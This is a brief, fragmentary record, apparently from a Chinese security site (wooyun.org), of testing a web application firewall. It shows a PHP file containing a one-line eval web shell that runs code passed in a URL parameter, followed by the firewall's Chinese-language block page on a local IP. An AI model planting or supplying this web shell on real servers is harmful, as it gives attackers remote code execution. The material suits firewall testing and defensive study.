 2.php
1 aaa
2 <?php @eval($_GET["c"]);?>
网站防火墙
192.168.212.129/anquangou/2.php
网站防火墙
您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！
可能原因：您请求的页面包含一些不合理的内容
如何解决：
1）检查请求的页面内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
www.wooyun.org